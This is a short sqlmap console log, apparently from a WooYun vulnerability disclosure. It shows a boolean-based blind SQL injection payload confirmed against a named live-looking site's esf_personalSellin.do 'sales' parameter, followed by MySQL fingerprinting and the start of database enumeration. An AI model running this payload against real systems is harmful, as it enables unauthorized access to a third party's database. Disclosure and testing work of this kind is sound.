 [15:02:14] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
URL 1:
GET http://0757.home77.com:80/esf_personalSellin.do?index=4&sales=3.0*
do you want to test this URL? [Y/n/q]
>
[15:02:15] [INFO] testing URL 'http://0757.home77.com:80/esf_personalSellin.do?index=4&sales=3.0*'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[15:02:15] [INFO] resuming back-end DBMS 'mysql'
[15:02:15] [INFO] using 'C:\Users\admin\.sqlmap\output\results-12182015_0302pm.csv' as the CSV results fi
targets mode
[15:02:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://0757.home77.com:80/esf_personalSellin.do?index=4&sales=3.0 AND 6516=6516
---
do you want to exploit this SQL injection? [Y/n]
[15:02:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[15:02:16] [INFO] fetching database names
[15:02:16] [INFO] fetching number of databases
[15:02:16] [INFO] resuming partial value: 4
www.wooyun.org
[15:02:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for